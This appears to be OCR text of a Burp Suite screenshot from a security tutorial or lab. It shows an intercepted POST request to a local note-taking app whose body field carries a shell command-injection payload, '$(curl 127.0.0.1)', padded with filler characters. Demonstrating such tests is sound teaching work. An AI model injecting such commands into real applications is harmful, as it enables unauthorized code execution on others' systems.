 Applications Places System
Tue Sep 6, 13:36
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:5000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
1 POST /edit_note/3 HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 249
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/edit_note/3
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiaXBwc2VjIn0.Yxc-Jw.-DX0zXPjiqCavkZMjO3i8fcIfc8
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=Please+Subscribe&body=<p>'$(curl 127.0.0.1)'#####################################################</p>
? Search... 0 matches